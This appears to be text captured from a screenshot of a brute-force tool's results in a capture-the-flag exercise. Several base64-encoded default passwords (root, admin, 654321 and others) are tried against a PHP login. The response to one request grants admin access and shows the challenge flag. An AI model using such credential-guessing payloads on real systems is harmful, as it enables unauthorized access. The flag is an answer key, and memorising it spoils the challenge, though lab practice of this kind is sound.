 Request Payload Status Error Timeout Length Comment
208 YWJjIUAjMTI= 200 236
209 Y3Vpd2wxMjM= 200 236
210 QWRtaW4xMjM= 200 236
211 IVFBWjFxYXo= 200 236
212 cm9vdA== 200 236
213 NjU0MzIx 200 252
214 VElHRVI= 200 236
215 REJTTk1Q 200 236
216 YWRtaW4= 200 236
217 bGlua2FnZTEyMw== 200 236
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 26 Jul 2024 08:34:10 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.34
Content-Length: 59
Connection: close
Content-Type: text/html; charset=UTF-8
you'r admin now!flag{45212d9d-43fe-4f02-a790-8658e3f86822}